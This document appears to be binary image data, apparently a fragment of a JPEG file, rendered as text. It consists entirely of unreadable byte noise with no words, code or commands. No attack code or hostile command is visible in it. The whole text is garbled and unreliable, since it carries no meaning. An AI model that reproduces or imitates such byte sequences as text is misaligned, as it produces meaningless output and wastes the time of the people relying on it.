:ow�Ћ�(��I�)�4����U7o��?�� )       1! AQaq�����0����@��  ?!a�a�.�LB	MS���fH>���4%8�4�V�"䭑)�&�_b�!!$�y"�<��Ę�H�g.t�|F7�����)JR�R�(�	t0s��Gm�څ���-�}�Ɍb69�
\���'��`�g-�e#x5�d�J{���6/B���
��}�m1bP�-�X]��2	�8��\�g�k���x�H�m-�kC�(�DB$R�tҔ���(�Х�XD!"Mj�qD��{�R-6����	P�V/��!ORw"�E��00�(��,�*���"/K(��r6�r��!����Уcd9�A�l�2��2Hn�d �n��_&�q���)K�o�䤔�\)K�XR�{�cd��(���\K�.#��6Z�#[L�A�#J'Du	I*)S��*Cc�y�!	�E�	�!): b�aa	Q,�B��d��e6?0xͽR�cb���b�[�����LЂ��v��E#�3�Q촣e)JR┥-)JR��)JR���e�-����ͫv�a�hT4j
)sȢח���]�1By8���B�4��o(XH�HHOA	!t��!13F.���!���/5��6r�����N��C�#�'Jz9b�a�].�#{!�))p}.�Z9+�h��ݑ���)s�����)J7N\�Lce]���r�L巡r��D؝�DR�!A�lޅ��Ǔ�����!U�Q}K�Pll�P������$�#P��}&,Lj�)sR9s�C��CKM!�'zxl�Ǆ$oD6A� ��O�Q�aJ\F$L���`��B�@hDDN�	�?b�B��YYh�.p���ZW�l��\a/"D&V�V�J�&�Z/�Vؓw¡m�G)w�%����|1z����=�C�b)������ǚ/Ź��b��!�.R�j��|�Gco_"S��q�:I�U6��_d�cۅ���#\4V����W���WHM෤1�c<�Q�v!��&-�!	pItB���gCcu�C>Z!��%봣w�$�I�!�dI5���F��QW0Jo�q�ljQa"H�.�i>�qޓ��-Yh�4oR�Na.x����M�0���,�M�41!R�8끐��D�NRB�&�(�I%ڋ����Eu/�����ŮF��U߁bQ�$�",_�tp�)�B����!A*A(��S�/��:&"����2Q6�2iM1"��9�!�8IQ�^\����BX�G}����D�(3��p�Q�����#������Ag!�Xat^A����l�M��$/"ҙ��HZ_����G�����r�*��e;��Ik�	|�}��A0�(��y-k���	<1��НK�e��"f%3��VG� ��<"�cBq���B�-�b�.9�j`k˅L�Ǩ��%�X&-�憘M\M�K�Mv�6:�+�@�����^F[���Ōs���jC�,�99؁Ǟ�ȧ`$�3��1�B�;!5^X��hn/s��/�G�׍I'���c�}c`���	�N�[��g�R��"A�����Ţ�B;M�[D}��W94\Ӷn)Z�'�'�-*!Y��D��z*[�&��"f�8#x�B7����"���s�q�:�t�$$$ ��f��j��q�,P�<r1JhkC]��wÎc{5�T�kf�Ȣ��Z�4osb_sg��D��b�\������A�b�D%�%`I�!�/�v�-��o��+���_Gr:{�=��,7�b�"�Л�Wc:�m4_L�)�;!�#9�.i�{�R�\B�c�H��z�,��c�&`�	�/#�	v��-3]�g�	HHHBL#���Е=0ƌj�c��+�JQ(��W�6䐰���E� �a���hQ���	c��h͸*�j{�BCܛ�t[H�8�ѪB�HKk�Ti
�[~�|BB�i�h��Nzyh�����8�/��3�O�����h��Q=�胍S`�
8�/r��6Z)..h���R��B�p���{��8�9`�ND0ѱ,-kb�ws�OW�5�{�
A��&Z�^�bW/�p�`�լPuM-1�V5& �$NQ���0�%,d(7Q,Ԏ�D�����L���6=�K��CyU����|	V�!�J2%S��+H��9l�p�������BH���x�Љ��'��Z���;M��'�s�;":��"!	գ�$O��h��i�qؗ�Ws��Bzi����y��qCsن�hCC�	�!�$��8{sV!4�g�����¥�����m�B_������ːhC�9�i�v��J���	˘O���8w�
��G�K��X���FB��e��"�ix!0��Z��Ќ�����Ӟ������UGB
|?Q�)��7��e����}t�h��6E/����GLj��(�Qp0�D���D�\&�Ĕ_�R�F��C�����.G��X0�����T�%DJpn󱼍��>�e��n��#	A����[��=��%a4�iV�vJr\�):"x���I	��B�B����	�&�JhM����hj؜�2d�I�|�PKb�i~���2|�y�e=�D�����G%)q�����a���pr�1��
���ȶM�(����HŖ�f����3�n�D65��J�c63�ŏ�و�o,�[�Gw�!�k�8z�]�A�F���V�j3�^F-�C�hV�J&dKn/S���:���ȍP�0�����"��&�""" �0v2�+�^)NJ��v�}p��Og(�gr��0U� 1K���p{�'���B4r��`̪��$+��6��Cwc��zBn���y�3����ck��E��<'"cFƜ�wFY���#^�O��?,��������yǍ�j��Y)Ws�r�����f3�*��iz��x}����b�x��h�e8�k�ӷ]ж�:pf�/���Z8p͐���Ȣ�	O���*���OrI�r=W�B��1&'���AHC�2�C�ɣ�t)Ca�M�Wo�82���6ˆ%�zD(����	h��̓䫑�s,/�Y�y���H�f^9&&N��LЄ$)J^��l�hL�bt���M�!�OLD��q4�4�E��<�&=�j4 Ɗ1�gD�q�T'
R��BXl;��azK�o�E/a��6R�z!����!!?����\��������o0dy����$& ���xcűr�2��Ԧ�4=��r�Kbi��L�hF������ø��Ě!^a4{t�x[� 2����bt���(�z5��T��y&�%���} �1DJ��rM��B�j.Ƞ�~D�����/� -�CS�cCc�G��A��8����S�S�A/ыIߩ��Ŝ�J��ƅFɞa+<F���W�^��LQ�EL�)8���NCH�f�ٌg.��l>
CL��Đ�)�<^=]�ODb����<f���4Q�1J�!��Pxl�-=K���%w�/�R�QJA�s�l�����F�q�]��e�>Е���w�#�"<��dz��\�BM`Ǎ��ѳ�֎�b�%`�SP�b�oT�6��N�\<�G�S����.{�}�\0�Jl�!0@�l��&&o��#�
�e�F�L���~����(~������"�r�l�IQ��x�i���>��'�+�Cq�VĚ>�<'#C���c�k�ܥEtQ_,R\�� �D��Y�K�����<{(�^<R��"e�5B4S��LLL�}:�HJ襧�-Fy��j?��A�q������3@��!0��g�脴w+9'�����#a�x\�z�vc����� �a7\�<�BD�Ћ�N��]�g��\\LG�qp��a���-,؄3˒Q�&&&&&"��]�8��$��"{ ���D�m�8k�0e���0��!%AX�R��xH4�rC��}y3��0�Ca���V�I��4�,��:ǜ�0���^(�\���(1F+NO���n��La1�&,�����e�e��M=��\�A�!����Z��r���mq�&!F��"k�z	���v��#�<�c�4��97���1�hHU=$p�}(D��&niz�N�2�������Ԩ�0��pl�d1x�0^���&PaB��A/��hм��1��	�p95��7V�a��������1b`|ɜ���c��wxHN%qr�Ht�D�����!2� �� 9���4\6ǔ�a��ma=H:�ʢ�p�@�!�B`���4#iJS{�\U�nQacI�N�v"ae+�C���rL���4����ɰl% +��R�/�Гƒ�Bu���N�G�sqJ\>���K�e�5��>��H#���5tFQ�CrBb�D��`�e�I�^Lp��U�JŪ�W�r���i�8v����H]���ƈ%��Xzdd�>�pC�M�'o�}+d�6}R�\o����Q��l�xx�b&1�(��p4����6�aǣ!0�!A�jh�"�L���矡�p'	�����s8�"9)�6d5���l�8#b6%�ֻ	�}�A"����S�ȇ$x{0���S�3B	"a{��Cc~�H4pU�%O�8,8�ANW�X&7-��lQ�n��B���Be4K�$�)��e�~��p+��,J($��0Wg�rh�c�,Ǒ#��H�QRB5DЄE�����OR.̈�	��x��{�YK�m���U��:dƳJQ��)�R�y_Q�(lA���ot�ܥണ�.0r��B!=B�CD��=������$虦y��h��� ��"Vd���'��qW�'	i�p��+9�H�!�0���C�<R���iqF1���M2p��h��^�L��ׄ^Ys��(��D�kL�=�>D�*$�Z��r��+�r4=�˱�	��DJ+�TW�ؑD�LFLs��B��Z��}t��ї��A�
0��ƒPu��%S����+LA��#�)JR���9ôCم��441�2>JCsD_1��QK�p���U�:}\���Q,x(hx5�x��o�4�'\!�ƸI��yO��&f[hx��f�R�b����K�}0ư���2}ĴH67B��k"4 �$59qJZ*�л���P�gC��pxcG�r<��(�۲w��)z�OP��Jp1���%v%��UI��%���bBD�'�rB����R������sJB!��2�Magt�;��3啷ɸ|	Z�䁢��*�0�?��	��9�/2�],|&<��	i�!.��'ԍ��b�W���47
�7��44H%rt�V!�÷ �	0�!�E���.x8g�q�CH��z)X�E�<\އ�F2�D�R�!�x;3f60�dl��1>��lK�e�|�Q�Z��f'Y��>��Sg �j���4��q�\��t�"����l�$D!17A�$��b
-	�b�b3�����[�$���!	�|��JR��)s���l�4 �A=ł��i��>4Z�b��}��
��.��ǖ���X��-�<3\>���W����=�-��)�-Gq
,�A%���G�#d�4�cŭ��T��S�aVW�<���\CE���y�BG��� �5�ƳO�����;�b�aa�1�{�2�������ha�/C�h��`�����)r ��B-	�N�Ba�O/BH�h�	j�"����6K�V�QJR��Bz�
�qJ_��.1��CXcH�w�#�(���9O//�be�)�:}f���xcc�F1��D�K���!3�;"�8>�x66�^D��!�DE42��r�C�ވ���qF�m%�F�����t�R�`׃������(�R�<����!��p'R�f�� ���N��3�bxx����|Qz�-��&�J<2��HDb���`��hKH��,)H�B7܏��N����ֆ��+z++}���}7�I}q�K�R	*xc�LH�I`���U�c���	hEP��s.����c�!�XxBK��eL瘰�-h�5�����_���$L��7A�1B��Ex(�;��^�mhk�OM!�������������Zj�)p�)a�e�)����1�F����$hM �!b<<6<��xlD���jV��cݗ�)�C�8x~�cȕ�-�� �,*5�D�DB	t�:/�ǁ����'Ћ�����|�gba��c/Kx�hЛ���xM� �1|�����%L�)�7�|b�5��r�Gh�OAHH]/��x>�{���M1o$B�!:��+<��(5�Ƨa��"]���D�d�#�m-!�
Ƨ�[�<A�c�7���`��2h�"� ��+(�\�Q��D6͖`�X%H'�����X�a���61�6\�wS��op�|!�M[#�k{�D	w(��AB����L��N3�!:$�H�K�i�BA�1��[��6��"f2��i�1�xm��lm�Qi��	�!�G�6��y���,u}tR��Ōye�GJ��ȫ<G%"�C]����q�Z/���4�Լ{��l��)?���⡋��L�v9dd�d}�Bxo7�C)JR�����=�3X1K	�2cc%($��h^CФ���*D4���6�G2�u��>�����&@ex�[�NQ��{
#[E�Qr�z�6�����'�"$�HȺ ��Ϩ)g�Y���=� ,�AQF3l2��6S�5\:wY7Cd�#hȞ��l�{0B.oC��A�bc���xSrF���!�F����2�d&J��/�/��
|��� $A���'LO|�b��p7�[�J!aJl���tX��-bk�4&V��T�a�=L`�\�8n4![����h��.(�Fa�5ŝpc(ģB`Аx{���L��W��Z)�w�?��I]�{G��zV�����/�i�LO$N�S�\1+��6A踥)(�w4�](�1�ˉD��nal���%^�'��{�
L��v2�:C�0�Ʋ<��F��1;�$������B����\{�As�+��O��IE�=qK�hь[��^,�TǊ\ьS��J1��K�4�!��z1;��b�����"˱�1f�A��
��!0���1�yOE�pMF��L�Y$�#ȑ�<)�LMqi*+~J���q���C�sM��|42e��y�x����Є�e���ce"	���5�c	O�9\r5=�Q�)��tnl1S�lvخM���;!5�<����<\0�������!�ϸ�cM�9	�K�D>4Uܭw�����]t��挓b$�c�X�iF1�W���cD,�lo�!	�&,��D,f�F"�N}Ǭ73�1P�[b��!q!	�xc}4y��*ؿF_S��2�b��J2E(А�=&&�|��V�C%hK�8+(�����e�ņ�c#)D)JR��,�4-qd�lHH4��ߜ#CL53���K�"Z|�1���c	"�XhKc�1�Ǒ�<�e��CU�Ȓ��^����i���	0i��9�:8-8$�|��U䷣��)J=tRъ�2��E�7�2fI��R�yM��s( ��X!�&�øk��a���n���A&	�bdưcQ��F���d��
�{�&��e3�����C:K���(9#�aG&�>�F�M��Y��X���4Tq�Kc�he�k�4��n	�����ll�A"��a�"F�CA��7����l&���k�F<h1<�xh1�u?������=z�1�D6�$4QI�G�ݍ�ChJ�0Nk�RX�-<	I١6����:9.ke~\$U��q�yc�.Yq(�[*)q)� �]�{��Q�����cC�O6�M	�AhB�z}!���W-$r��˴�b��Q�3��hs����6��bBXS���b��O�������*�]��/��M��X����aJ�
\�{������V�����l��<j6ll1�(?�Ԛ�����c�1�xg~�{h�عy {0���������BŤ�%�FC�'�,К�	�3�jRN�ecR2��'v�v%����Q�ˆv�c���R��ᐆ��,�c�r(~F�_"S�$ Y�66w��7&�����FSb]O'���A�w̥����As��Z�?3)Mݥ�E!*$�^���G>J��ǂz|�ЏB�Qf���"i�9�K*�e#b{��K�ۂ%�g+d��&X�>�<FB<�!�ԣcchlbF�	D�1�2	����	�eѸ��v"23��m�.c��oA��v�6�|��b���d5a����؂	e/\LR����)H��q��Ґ��^I4FV�L~����;�_��\!�rOQk����F�FB��f��S��e -w*1|��6�k�Y�`�Q���B�d/&�����b�L1�0}#y�=th��-�Z8l�r1R�����Ϣ�&O�i.�E�)J����&�n�h��)_��)v���+��&����!8�Q�R���bxe�=����O����F>�1c�ǝ��&:R�ۂDl(�J&T<A��|��x>���9�g�R�C��᠓%�C�X!	��Q��� b�C�(V�	{-І�B��OQ�i�c({*=��#B�#E�Q�c�},�4c�P�TG)�~b����0�&47����)M���E�ԥ�1�1���a����[�T��|#��H�Y����
U�}�.�{-
���w���O�p؞߁�z��	1qJR�m���x\��60׸���8lCa�5�6^��8nF�kE��FyĂ�sh��J��h�&)�1�Q�EYl�[܍XEdWBrjqس��M��z��)H��}
ֆ-��"	4DU��.G���j�g�/C�h�/�<,-�)��p����Ɋ1螹nbٻ�!�pU�h�|�:XrЕ�T� �cA������!���r�#�f�x8x�>�$5Bc����X�8�e�+���5��h��I�d���}��қB�9Q��B2d�L\�<C�@�'�lb�����!�Y��!<�c�$�`Ǚ���ex5)�V�9r�A�qNg���Ɲ3(�Od�+�O����Aыl����=4_#wK-���p��$���#Ȇ��C[�%��&�K��J*�x�{66.cV0��z$5�$Ѕ)��m������*[exD6$R�F��}�b�����b���;	�.شz$k��?9�Z��h����r٧�F�Ȗ�*Ѿ�]�! ��)J��䑢�E�n3o�X� �S��Aa�Xg.���p3��1�*:tf��>�({C��2HZ��D'q��bOf#��4�F�N��zG��CߨY`�����4/��^�2ftH%z/�+�Yܬ��}J�1�l�d
�jD�EY��nQ�ܷOc��Q�L"�h��;���l|�K�BlcKx6T�g�������)H���q�ù��� �ZC�y{�w��N��q���䴊&.I�H��1oC�4A���eX�ԗЉ�3����1Ң�tk7#o��,(�	(ଥ�hACE)K�'B|�%F�c�才��$��M�DzaHHH�BD��e������1�����c���KX��K��J��?D>��LBk�o�Grf�^�Q�F��=`�7���)KJBm��Wbhn1=��̺8>���o��<�2�oA.��}!��B	:�61�l+)nL��	p�F��2�1�I�Г�Gnԇ��E��������p�aፔz	��Ǒ�b7��{46�R�P����A�&h�bW����$Ō]���	4rfv�$gB����b��`���(��D�J&<��/��]{	�s�P�'�Bx]6��<U�V��<+�W���(�2�15҄!	����0���A�
��6l6	0�o6P��66��7NL���Q��	���@���6�6F1�y>���6�����{!��A]P�WgrtLN��4c)V ��o����Q���ZLkHh��KcU��� �c�ؑ�e��5�L9	�A�B�;b�ңF�c��}"آA�^��)���^�����[���Jh�!:p� ����M�l�d~ل��hx42Á
2Li�6j2\[�5e��Kߡ�8�����X$ńi��Y1�	�}�	��D�|���hM�4��h�t������1�/��a��>
1X�4��	ݓB#���!Ll7(�h�$(�'�������Hx#b.4p��0�XXc�|��y2�b��]Ss�1`�$�"^F�,'�/�b������6���ǆ�s-%� ��F�(���ĢE�N�B�ؘa��'��HBoX�jE�5�%cR�0�O�^g��c�ؕ�XQk��z��N
�y �`������+x�oC!p�)}p[����5��路F�DlHzS�!��<L�u�؂^~0��֊H;CA�:@n�"�(�F�ǃ�cea���Ж(�F��*�:�CD�L>::�t\����61K��AD�BA�Ǆ-����!nE�w��ń��� ���T�&�­���8���?��rh\i�lxA�����c>��<C9)D�DB��B��S)��cG�1�67��,�A;��A�5��
$��pW-��:r(,6�"�)y��~W"���3�r��%�85CN��И�D�v6Q��X0��6��A"�8�L&l(�%�ld �G�;$�}O4�xlm�ᱲ�Q�XWcB� �4 ��7v��!�3�}F�N�9	�*��m�ɱ�K��`�BRO�#��&�k�H��?a��\a2��r�l�(�ذ�61їCC�Ah�]/bl�o�Cd�5�c�c(�7��2���-7�� �B
2a�{�!��5|N�X���'#�7,�X9)$!{�x+��B�0��f�����䫒��la��=��$w?e�)G��[�H2��DcX�o����F1��W���<1��0O!<�B&$!D�>�����Di11�W�-�5OФҽ#Q��Y٣�����5j1�rcQ�E)G��a���c�햭�B&!��<r$���?+��c������1��Xc�����JQ��C��{6LL�7������>��*7�Iȸ|8�"&��ƜN{��CBC�bcA`Oe)KF��0�7��	�X�%5�\"�a����)fb#�����yxe(�1�{�1ፔv�����a(�	�A�B	�B2s�*�����z��Į�4�FN6���c��z������A��\X�J6Y��F��(�pf�,,Ď]�]Ň��^Y?��/E��.^^X���1���1�|��K>�I�&��hxZ	&�6X"�	L�d!��X�s��lj��9@d$�נƯ�叒�8�i�exQ���'�(�x��ń�
R������c��xD��3YZ,�X�u�B�Lp<�������
1�����))Y!:C�wCF�&��"�w+m��NBNX��Eohh��
T瑔���/�B�D�E&ib����666661�B��5�$�Lұr"<�"��+֣�c�xc����cUh��A�B!�">N�.癆��8��b�Z��" �����H!h��C���H�r �)JR��o�c�e(���Ȃj��R�	;b"��?��N�� �bu^�<1��O<�6oe+)sa�8q�3H48J��d�p����Q�Z���C�4�
�����JH��gZ �u�;O"���H%	I�R�����}����ȕ� ����XBg��N������R�xo�x61���ǆ2�x�ᐄ;��,�ecB��{�p�����)u�]�E]��zRHP�B6-V��K{�<�����~�Y�j�7�<ѱ�,cǆż6�W�!�iDB5�1}ɏ`����.�c�c)G�2��9G��D���N�-M��ۂ�m.Yi'D��V;!&E�y��!+JMxR��K\�E)|XZ�TK	0Đ��d�r�t1�c��1.pJ��&#�tҢ�	���f/�*[���U�R�,�<ǖ1����hP8d�����|��q)#�H�(J�x������99TI�*�rĠ��y#��x��M���{�k��h�j��{�E �"Ќ�A��B��xbR$Q1�1��K�D�!���=!�~8U��E�}�������..��0��c�f)F�'6rI�CHz8��*vO�r5ȉr��44}�F5�C6�%��8�Ԛe�9-㑅{43�|���ъZp�kB��D'�/9 �1�CBGsTR�	����N���f%N��h�=�/� �(�\\<1�����C�(�Ђz1k��EȊ$�o䅦3M߁����aWq�d�Ք\�^�$$�<QR�$��7H��.F�,k����؄�����D!4Lll�������{9���CN�A.P��C&��n�-ft���3c�xd�e.�c{�?�cl�.��>R�o��w�".p�b��o�.P�{�r{�Pd��_��B��4nE��F��n����->K�9S�2Ip'�ʅ�]�MhX�!0���1�6J���$B�3oИII��8�`�<"-y����a��p<Q����6R�1�xc/];�EG<�� p��m�}X� U�+'�瑮>YF6M�>�F���W�I#��`�hR�2�8�'%�&8\{J�_�I���"9�Ab�ha��ilq�V���!ȩS�j򐐄�a*�/%��h�K��9�1�ᗡ��c(�1�x}c�)F�Q��0ߑ)�י̞B���4Y�����b ��
�%!��tI��Xi�W_D�|�lK��1��	4'D �1��p�p��_	h�U��;��%��Е�F����TcE����._t-���
_����(�.�Q�lc�ccc}//����l}��<��|���n�p�؉8�� B����b��,��[�׆�������ĜDT6��da�i����L	2`j��$$!t��[4�v.D�G�Q5M�;�K�7��>�#�(�Oc��1�yxe.ce�<c���&q#��X1�H��Ė�Hx�7)��HɪC.�j��<��kP��ѧ`����F��AЖ	ġ�HB[&a!��*9i�ߓ��������}����Q�+J61�lc/C��(�F�oqᡡ���d�Cɠ�s��Wa��<�̇��|�2E�[rJ�PI��${��Bm�r��Q%����hixsƎ*	0��D�!0���+c5�2�xu[�fk/��ܼR�/-��e�Q�勇�R���c{�/q�j�d�X�!v4&n���ho�#|JT�Q���� �0i)΁ӏQ�'81�G����1�C�9�r��D!N�ȍZR��[�t7�����O4�yl�C�JR��-R�CX'�g(����*ZMjD�WC|�TR�l��.����t)�RAˉI�1�ٲVl��,h���Ʉ&gSE�|h�ؓԯ�Ů����c��˖!F�e.�[�L�&���9�L�	O������?E��T{
{������b��D �B	�+F�0�CB�ks��\�z�A+�!4+�A(%E��B�t�[Ŋh�-��Ùve����{/E+�����gn��c�陃C!!B���!��mtq-3�m�!=�.��
O�B+������Ca0A �a�SH�{��E�[��U���&f	 �p&!���$,�c�ip�W����G���b����^^_S��F=���<5����B0��!�QN�m�FƜ3�Z�q�x7�4���8��_��{��|āb#���TH1H*���C�b�Z'F@ܭ���Ѣ�< �&���qA�E��Z�hTR.�z#E���pN� 6C���<<<��y&a0ѱ����A��aȻf\����/b�0� u��#I�vk8CĄTQ�؂TR��6Oe,7�С��Б,8Tz6>�.�W�%Xq\	�糔&�O�
%8츽/�\��<1��3CZ7�-�J4<>��LhWȃB�zjAP����D=�v�L1�E�#i����98`�<&��c|<BA���н�B��:�D�,�pN�;'�|��]���]t�[�o};a�A���>����LBhhLRQy��FB/BI�=@�����vĩy-��HA������<B�1�KG#,Z�%���CS�+_=�A��!a�D�������'�,z�W��Z�1�<<2�� 3��2	z��"�G�A!��\�2$T�l��+Bp��rV��pk|<�����A+8 ���べ)K�P�vLW����^��o��!�ju��h��0���iF�$���D!	�Lɗ���	�В�OA8���!EI�B�I�B$4+�]�LnwbBb�F1���.�茌�`�����*�<��<l��D�����k��t�?�������41B��!	��lA^��BHA)�p,$��{Ą���M%p ��LLC�c)�j
2�L�e)FR���!�(,2�ާ�J|!�mN�=����� ��濆�}���c��'CF2c��&2��
��	H ����R\�A!ȄD\�-��^�Xr�!g�LLҏJđ��Aq��q���Hk�O&�^)��#�W(�)Q;���=le�<�6>����?G�k~φ���4�JM/�*�uO&��<L4L1�})<<�uΙp�	�'/vA!��LF��A0$!B��#hl5w�0N�R�e�4��{�x���%ǉ�<���/ �D&�|c��o����� �����ږl��|������b�	)�&����W�m� ��}xc�B��Ǳ�]�bb'%�^^�HJ �$Ax��)�
�L!����}��=�~���_��������wo�_��Y��rܢ\o�Lu�O�У�_'��.#�Oȿ��/�b�^��Y��h�k� t���E������ÿQ#Ce4Q�bt!!��F)�tCI�^��5.�%Bm?A�>e��6,N��n{�*BL��|�ЂSg�z,�\�o'�~�3��og�� ������g�%~�:��_�����6��נn�7oٌ��&Z � ���N�_�J�Q������ ����	.J�v�cl��Zf��k�~*O٩� G�>|W�>ō_��t�I�>=g�-����o[�.i�m����� a��Г��?��7��>M�د���|ɨ� D���%�#���졯��9֦
�ٟ�<
r��<J�׳�-Г������!=��A���6����fw�	Bu�$,�|:W����G�;�K�~��ٿ�XM����v����{ �_ҿ��3���V�~5����4ߒg�#�6��ܐ������y���AOtgco�����p����9�c�p��� �p�c�� ��A�5yyb �!ND�!
!	��oy�~UT�m?o�9
]}4J$�/������*��\����ƃL���iϱ'��$FQ�"	��9{Ói3�i5�N�C�l~�_)7�g��3�?����_���O�gN^�$G�Ǉ��{���PcA؂ �	�qD�(���������*��� ���'z'���t�gU�C����D�"1��y(���������D\(����3��w�9�����>��G�"���� e3u?�]=��;�Y��Yů����w����]���� �=���j~/�w���M�-���X�A�2bu�<u7�B�A����!!#G�^���I6_�c������?c�9�s�J�"~�o�D��^��~� �w����^�_��OUB��j'�'�F����]b�
C���I,CXbQ��峴��Q�pDLhj�1H�D��A#h���u��������J�^��s�������%f��?�ߗ��~O�ei�;����!l� GΫ~�	�o�~������~O�~��Ϟ��_~cb�w�6/��q����c�n�ѡ�r�H?g��5���7��hv�ZN{�Y	�}�GÉ���� #5��=P�浦��|�cǭs� Hwx���<�to�x���AA!�J���)U�D���q}��V��%�j�4� ]�󽚢�+��*�y�� �5ǟbl����f��(ƌ�u�|��rlK�O��N��[J/l��wjY�tg����R�U������
�谖!H��%����B�j�{2��/p%Z�NM�B�,�)����^3/��C��n�M٫W���9�G�H>m]����/�:����d�Q��l��E�6^������q��� f�{��A��q���V��.5�N���|��������_��!�1:-j�XQ������G��"Gz�C���G}���7߿��_t�$7r�����?Х��0�z>F�(�m�<B���~4$%������C�� CE��sؔ֗����Ɖ���!v7�͜�� i���ߏ�/���)j��7/�r4�7����?f����3�d�I__�����(��C�얟���^*���=��g'�$��ڒ-����u����D�b��B[�ȯ^O�CR���q�,=��� I��_�_"ZQx��Ě�Ã(�hsC�K4G�C�T�]2dM�7����7�}�[���4��� ��� �2�'�<L%Q�Go'�S��ߪ�@|&z��OF�>�K�'��K�|9��(k�D_�����=��CS�Z�)b�OXprn��_�6/�����|�0���7�cXh�	��&{�C�k�O�$\�E4���w
��}P��G�� ���*�z���A�jw�}��t\��*���#��}���C��
w_wi�k�B��غm�'2%�c��ׇ��c��?����'��l_r$p��/D��B����"���%?$��W�����SxXcÑ0��JR>��<�1Mj��N�LCi�Ϻ�>#�R�=�����&����h6~�� I��?�~O�2~�� 1���d�_X�MБd���L/��-�����"|�s0縟��a#Mx��&�_���#�^q޿���!�_u��:���� Y��_�m�A���A�ƾ�F��k�l�7�� 2<��>�k�~��p��R帊��{_R@����}5��2�_^&�r����4��MeUv�/����//�H�精��z��Nw/�� 8K�H�~�����_���(w���O������^�/"R�w�y{��r�.2�$�o
Q1_'�~��_�_<}���M�c�[���g�crm��&i��M�ܟ�/����&���|�E�V���8&R����5�m��ף���ByROяeɹ���Y�f�͙��4r>ʧzmEc��4�d���HԘ=��}j��xe��7bW�8���dT�zj�h�s�_nR3��W�A���t�}�/�+�Ax���j�jk��� "��i~X���W��1�L� B�E�����@"�8ϕ��i��}F�� ��� +�����}��,X����'�7�W-?y�FvNV��~zP��HU�:.�!gՐ�����c�����������~�\����ts_�S?4�k}_���=��K|E{��}��W�5�u��)'		}�|!��/Q}'԰ZPj6��f�.���+6A<Qn%�I�4��88�mG�\p����:K��rB�O�ɮ^�� &�{��%�>^	4Oe?�E� � �������F�m�����zK�+�����ݷG�b� $-���� ����g�X��M3�� ��j|���-W�g9Ŀ)���~��N���8��TyLg�G�O|����$�D��N�~�i3��YF)����a_P���ItB ���!��O���#��Uq����R�e�L��>��9q�}��<9}�L�(�{o�-��IK�E<��=m�@�G�'��96�����*�9 �I&����b��)��95�ob-Cx��!pR����š4�c�zzf�do�C�nQ��C�o����;W��?�����G~ ���o�O��[h$lA����=�����<-����C���g��_�n/˹�Ri0A9�1R;h��K�� �?��g��z��$򶿁�>�� Bk���U/�S}ļ�|�|"bC���N̖�/n�o�I֙�� �
��~r�$��*~Z3��9�� �����������hi���� }8nx��Zbԋ�\�r�G�sH��������t� �����%'�o���vβ�|�#�&�$͠���Q'Ւ}��1������9��_�,��_�	E����\B,I�lM��a�6R��	�G$#�5p�/]��jV�E�2}���j����QR���i��X�7�;i����ʕ{:'-��c��[|!�?�]�z���n"~�˶~M����k�A��� ~@h��b����!���/E_�|"�����7?c�;�H�O5�X��6Z~E��գx���O�9��[_�ȕ�x��!�S8���U}�~���?��+�F�6�3�|�{��_~��w�Bz5�Jz�{��sS��WN�$Q/�9�����[�*���ٸG+o�ȶo�#�*� ���Q��ү���~� H����~_��(�L4�b�9���� �o�õ���h����ͥ�_�G�U�Q��c�|EC���^�9�a�޶����h��}�׭g.�mU߼�'�L��8$� }k�W�C�%�	|^���)�j���B� �]~�0Si��k\"�S��b{���%� �s�� u��i������P�l�Hi��>��D}�[�D�T4ٱ��KD?А���=πF�=~�ǲ����wG��I�����5Gݟ��Q�>�$���_�BH�7�P�p���ɤ�n2����*3�9L�}T>�L�Ǩ�����FĞ�� �o�%|�y~5��o��QD�h)^�\|������_?��5V�����v��}z��������~��s��I��go]�iV� ?��7)p����~ϝa���%�A����✴$��)JމD�po�%4R�%+UDz��ْ�ԷKn/��+� �h�K�W_y�~�������z�������4K���O��7���*�5�4|�+*[2�勀	�����q�G�4X����J��n/���O��-Q��T�Y���"�ד��ق�M�4wq	i�� &����F�MC\�8S. �R_�=��=_e}6o��i�hN���:��?��9o��d������4_��u�/A�Y�C���8�б�rSe���p����e����%�vw���m�Cx��Ah)*���s���+h���	Z������ �>�w?C-Q*��?���H���|w!��Q�����,�-�����a�E)�O����(�pB�.���7�����^m��O�"ߢ����Ծ��k�Oѻ�a��ɵ��ȕ�_���F��h���kV�O�]�Wo����-JwXD�O��%D��|�R+	�V~�-�9Fd6�ΏjW���÷���o��E�*V_t?g�v�>	q��G��eŭ5{B]-��s}��$v�cg�{f��߱�G��{gğ.��l���"�77j�_w�v݇�_�c���6�	p��xᾘ����������Z����e��~�}�����@����%+$<���7���ʟo�W���=h��~����������|2;!�<�w�����7�'�������A{�A/+ٮ��/���x�Y�[�NX�(�Z4lN��a���I�,"��П�S�6[-#��������&���grQ]j�|�^���-T����>�_����{W�6>�5��� g8��?ɩ�������p�5�"�A�}Mt���Z����1�kI?C��3���p�	����:Z����޿�W[�\�s_�� �/� /)w�?��_��S��%�z�-�7�� �K�o���(*wn��Po���'~�����n���Q���<?\��%�}�y7��%������������Y�cS��6��_��迱b�N�p$Iq턧9]�_Q�LA�*!�KW�G�� ,|U�O�� 	\~��(Î�;��ϫ>�p�v���XЏq:�q�x���������]0��.?Gƻ������py��b�=�Nl�-L�	�wHb|���?������k-��G� 3j��������Q�/Țj�tR�?d5��z!s���Z
�.��b�.Mp�Z�կjG�/x��}<�k��o��!sN��?������0~�J�e�⎤��M�iL]��[*�F�",7��m��_k���M�����/�.w�"�~�-�\x)/������qͯ�X�%�)���	�K��nr�1O��_�g���d\��|��%)g�G�����q��ryE/�� E���� /�����_�\�d���i%A�*� (�'�L�Yz��6��~~�J�g3���g.���O���MW�ؾ��_�~M��0?�/�c�o�_����!�%�r	�I}��7��U�\Q2��)QJR���rA�Z� �� �QB�: ]�������'��:Zԋ�v�}��ſG���?^� �����7��6W���U_z\���DQo�C!���	I��gv��)q��o-��	��כ��&?3?Y��i�M4$5�Qt�_��/��[?w� �cc�%��{�.[yU���J��y��K���4�5;&����L�-��K�	Dz8 eߣ��*������ �?DǇ��J���5έ�_�z��{o�����^$M�'�Ң��h��~ş?��_�^|�%��6����8�.��$B�j~YH�W��M�����gE)JY���o
T72�ɣg�Y��#�
~:/*��M�M�;����s����K����"z0��O�������؅MzwI$�K]���㸙ȣ��:���E��.9��ۅ��$*���(s".o���� j,v#�6��M��6���9d}�d���H��t�h�J�����_�'6����-pv�1�/�e�d����˭�']�/�Me�O��S�m�t_�F����I��X�z��	ct?��
